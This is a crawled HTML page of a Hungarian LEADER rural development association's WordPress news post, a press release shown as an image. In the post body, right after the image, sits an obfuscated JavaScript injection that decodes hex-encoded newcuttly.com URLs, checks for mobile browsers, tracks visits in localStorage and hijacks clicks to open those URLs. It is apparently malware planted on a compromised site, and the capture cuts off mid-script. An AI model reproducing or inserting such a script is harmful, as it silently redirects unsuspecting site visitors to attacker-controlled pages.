

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://csengerleader.hu/index.php/2023/06/04/sajtokozlemeny-53/
body_size: 9875
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8" />
<title>Sajtóközlemény | Csengeri Járás Leader Egyesület</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="http://csengerleader.hu/wp-content/themes/leaderver78/style.css" media="screen" />
<link rel="pingback" href="http://csengerleader.hu/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hírcsatorna" href="http://csengerleader.hu/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hozzászólás hírcsatorna" href="http://csengerleader.hu/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/csengerleader.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='date-time-widget-styles-css'  href='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/css/widget.css?ver=4.9.3' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.ie7.css?ver=4.9.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.responsive.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-css'  href='http://fonts.googleapis.com/css?family=Oswald%7CDroid+Sans&#038;subset=latin&#038;ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/jquery.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/js/widget.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.responsive.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://csengerleader.hu/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://csengerleader.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://csengerleader.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ÚJABB 5 MILLIÁRDOS PÁLYÁZAT ÚT- ÉS JÁRDAFELÚJÍTÁSRA A FALVAKNAK' href='http://csengerleader.hu/index.php/2023/05/15/ujabb-5-milliardos-palyazat-ut-es-jardafelujitasra-a-falvaknak/' />
<link rel='next' title='MEGVÁLTOZTAK A GAZDÁLKODÁSI NAPLÓ VEZETÉSÉNEK SZABÁLYAI A VIDÉKFEJLESZTÉSI PROGRAM TÁMOGATÁSAI ESETÉBEN' href='http://csengerleader.hu/index.php/2023/06/09/megvaltoztak-a-gazdalkodasi-naplo-vezetesenek-szabalyai-a-videkfejlesztesi-program-tamogatasai-eseteben/' />
<link rel="canonical" href="http://csengerleader.hu/index.php/2023/06/04/sajtokozlemeny-53/" />
<link rel='shortlink' href='http://csengerleader.hu/?p=1952' />
<link rel="alternate" type="application/json+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2023%2F06%2F04%2Fsajtokozlemeny-53%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2023%2F06%2F04%2Fsajtokozlemeny-53%2F&#038;format=xml" />
<link rel='header_link' href='http://csengerleader.hu/' /><link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-32x32.png" sizes="32x32" />
<link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-180x180.png" />
<meta name="msapplication-TileImage" content="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1952 single-format-standard">

<div id="art-main">

<header class="art-header clickable">


    <div class="art-shapes">
<div class="art-object782225195" data-left="3.13%"></div>
<div class="art-object1140407266" data-left="96.2%"></div>
<div class="art-object1794475204" data-left="53.03%"></div>
<div class="art-object147701099" data-left="53.13%"></div>
<div class="art-object261530475" data-left="28.02%"></div>
<div class="art-object1118339653" data-left="61.4%"></div>

            </div>
		<div class="art-headline" data-left="50.77%">
    <a href="http://csengerleader.hu/">Csengeri Járás Leader Egyesület</a>
</div>




                
                    
</header>

<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu menu-2">
	<li class="menu-item-4"><a title="Főoldal" href="http://csengerleader.hu">Főoldal</a>
	</li>
	<li class="menu-item-26"><a title="Hírek" href="http://csengerleader.hu/index.php/category/hirek/">Hírek</a>
	</li>
	<li class="menu-item-177"><a title="Pályázatok" href="http://csengerleader.hu/index.php/category/palyazatok/">Pályázatok</a>
	<ul>
		<li class="menu-item-278"><a title="Aktuális VP Pályázatok" href="http://videkihalozat.eu/?page_id=253">Aktuális VP Pályázatok</a>
		</li>
		<li class="menu-item-33"><a title="Leader pályázataink" href="http://csengerleader.hu/index.php/category/nyertes-palyazatok/">Leader pályázataink</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-176"><a title="Rólunk" href="http://csengerleader.hu/index.php/telepuleseink/">Rólunk</a>
	<ul>
		<li class="menu-item-333"><a title="Elnökség" href="http://csengerleader.hu/index.php/elnokseg/">Elnökség</a>
		</li>
		<li class="menu-item-289"><a title="Felügyelő Bizottság" href="http://csengerleader.hu/index.php/felugyelo-bizottsag/">Felügyelő Bizottság</a>
		</li>
		<li class="menu-item-40"><a title="Munkatársaink" href="http://csengerleader.hu/index.php/munkatarsaink/">Munkatársaink</a>
		</li>
		<li class="menu-item-83"><a title="Településeink" href="http://csengerleader.hu/index.php/telepuleseink/">Településeink</a>
		</li>
		<li class="menu-item-46"><a title="Tagjaink" href="http://csengerleader.hu/index.php/tagjaink/">Tagjaink</a>
		</li>
		<li class="menu-item-288"><a title="Belépési dokumentum" href="http://csengerleader.hu/index.php/belepesi-dokumentum/">Belépési dokumentum</a>
		</li>
		<li class="menu-item-342"><a title="Közérdekű adatok" href="http://csengerleader.hu/index.php/kozerdeku-adatok/">Közérdekű adatok</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-55"><a title="HFS 2014-2020." href="http://csengerleader.hu/index.php/category/hfs-2015/">HFS 2014-2020.</a>
	</li>
	<li class="menu-item-1945"><a title="HFS 2023-2027." href="http://csengerleader.hu/index.php/category/hfs-2023-2027/">HFS 2023-2027.</a>
	</li>
	<li class="menu-item-53"><a title="Elérhetőségek" href="http://csengerleader.hu/index.php/elerhetosegek/">Elérhetőségek</a>
	</li>
</ul>
 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        

<div class="art-layout-cell art-sidebar1"><div  id="nav_menu-7" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Frissítve</div>
        </div><div class="art-blockcontent"><div class="menu-frissitve-container"><ul id="menu-frissitve" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91"><a href="http://csengerleader.hu/index.php/2015/10/31/frissitve/">2025. Április 06.</a></li>
</ul></div></div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Nyelvválasztás</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'hu'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div>
		</div>
</div><div  id="custom_html-4" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockheader">
            <div class="t">Facebook oldalunk</div>
        </div><div class="art-blockcontent"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/csengerleader/" data-tabs="timeline" data-width="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/csengerleader/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/csengerleader/">Csengeri Járás Leader Egyesület</a></blockquote></div></div></div>
</div><div  id="nav_menu-6" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Főmenü</div>
        </div><div class="art-blockcontent"><div class="menu-fomenu-container"><ul id="menu-fomenu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="http://csengerleader.hu/">Főoldal</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://csengerleader.hu/index.php/dokumentumtar/">Dokumentumtár</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://csengerleader.hu/index.php/esemenynaptar/">Eseménynaptár</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://csengerleader.hu/index.php/galeria/">Galéria</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://csengerleader.hu/index.php/strategiank/">Stratégiánk</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://www.mvh.gov.hu/e-ugyintezes?p_p_auth=Pqyj82n9&#038;p_p_id=49&#038;p_p_lifecycle=1&#038;p_p_state=normal&#038;p_p_mode=view&#038;_49_struts_action=%2Fmy_sites%2Fview&#038;_49_groupId=20182&#038;_49_privateLayout=false">Elektronikus ügyintézés</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://csengerleader.hu/dokument/projektadatlap.doc">Projektadatlap</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-357"><a href="http://www.nak.hu/ste-kalkulator">Standard Termelési Érték (STÉ) kalkulátor</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://www.mvh.allamkincstar.gov.hu/leader-helyi-felhivasok">Leader helyi felhívások szűrő</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="http://csengerleader.hu/index.php/leader-hacs-altal-mukodtetett-termek-szolgaltatas-katalogus/">LEADER HACS által működtetett termék/szolgáltatás katalógus</a></li>
</ul></div></div>
</div><div  id="rss-2" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="https://www.palyazat.gov.hu/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://palyazat.gov.hu/">palyazat.gov.hu</a></div>
        </div><div class="art-blockcontent"><ul><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/megjelent-szennyezett-teruletek-human-egeszsegugyi-kockazatainak-csokkentese-erfa-cimu-kehop-plusz-3-1-11-kodszamu-felhivas'>Megjelent „Szennyezett területek humán-egészségügyi kockázatainak csökkentése (ERFA)” című (KEHOP Plusz-3.1.11 kódszámú) felhívás</a> <span class="rss-date">2026-01-23</span><div class="rssSummary">Ezúton értesítjük a tisztelt támogatást igénylőket, hogy a Széchenyi Terv Plusz keretében megjelent a „Szennyezett területek humán-egészségügyi kockázatainak csökkentése (ERFA)” című (KEHOP Plusz-3.1.11 kódszámú) felhívás.Részletek a kapcsolódó dokumentumban.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-a-kompetenciafejlesztes-a-hataron-atnyulo-bunozes-elleni-hatekony-fellepes-erdekeben-cimu-bba-plusz-3-1-1-24-felhivas'>Módosult a „Kompetenciafejlesztés a határon átnyúló bűnözés elleni hatékony fellépés érdekében” című BBA Plusz-3.1.1-24 felhívás</a> <span class="rss-date">2026-01-23</span><div class="rssSummary">Ezúton értesítjük a tisztelt támogatást igénylőket és kedvezményezetteket, hogy módosult a Széchenyi Terv Plusz keretében megjelent a „Kompetenciafejlesztés a határon átnyúló bűnözés elleni hatékony fellépés érdekében” című (BBA Plusz-3.1.1-24 kódszámú) felhívás.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-az-elektromos-halozat-alapinfrastruktura-fejlesztesenek-informatikai-tamogatasa-rendszerintegracio-dimop-plusz-2-2-3-b-25-felhivas-koltsegvetes-struktura-tablazat'>Módosult „Az elektromos hálózat alapinfrastruktúra fejlesztésének informatikai támogatása (rendszerintegráció)” (DIMOP Plusz-2.2.3/B-25) felhívás Költségvetés struktúra táblázat</a> <span class="rss-date">2026-01-22</span><div class="rssSummary">Ezúton értesítjük a tisztelt Támogatást igénylőket, hogy adminisztratív okból módosult a Széchenyi Terv Plusz keretében megjelent „Az elektromos hálózat alapinfrastruktúra fejlesztésének informatikai támogatása (rendszerintegráció)” (DIMOP Plusz-2.2.3/B-25) felhíváshoz kapcsolódó Költségvetés struktúra táblázat. A módosult dokumentum elérhető a www.palyazat.gov.hu oldalon a Felhívás pályázati dokumentumai között. Kérjük a módosult dokumentum használatát.</div></li></ul></div>
</div><div  id="rss-3" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="http://utfrss.pafi.hu/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="">pafi.hu</a></div>
        </div><div class="art-blockcontent"></div>
</div></div>
                        <div class="art-layout-cell art-content">
							<article id="post-1952"  class="art-post art-article  post-1952 post type-post status-publish format-standard hentry category-hirek">
                                <div class="art-postmetadataheader"><h1 class="art-postheader">Sajtóközlemény</h1>                                                            <div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="19:02">2023-06-04</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://csengerleader.hu/index.php/author/kiskoru/" title="View all posts by Nagy Attila">Nagy Attila</a></span></span></div></div>                                <div class="art-postcontent clearfix"><p><a href="http://csengerleader.hu/wp-content/uploads/2023/09/SAJTÓKÖZLEMÉNY_Ura-önk-page-001.jpg"><img class="aligncenter size-medium wp-image-1954" src="http://csengerleader.hu/wp-content/uploads/2023/09/SAJTÓKÖZLEMÉNY_Ura-önk-page-001-212x300.jpg" alt="" width="212" height="300" srcset="http://csengerleader.hu/wp-content/uploads/2023/09/SAJTÓKÖZLEMÉNY_Ura-önk-page-001-212x300.jpg 212w, http://csengerleader.hu/wp-content/uploads/2023/09/SAJTÓKÖZLEMÉNY_Ura-önk-page-001-768x1086.jpg 768w, http://csengerleader.hu/wp-content/uploads/2023/09/SAJTÓKÖZLEMÉNY_Ura-önk-page-001-724x1024.jpg 724w, http://csengerleader.hu/wp-content/uploads/2023/09/SAJTÓKÖZLEMÉNY_Ura-önk-page-001.jpg 1240w" sizes="(max-width: 212px) 100vw, 212px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x67\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x43\x64\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x78\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x45\x4d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x41\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x79\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6d\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x6c\x6c\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x48\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 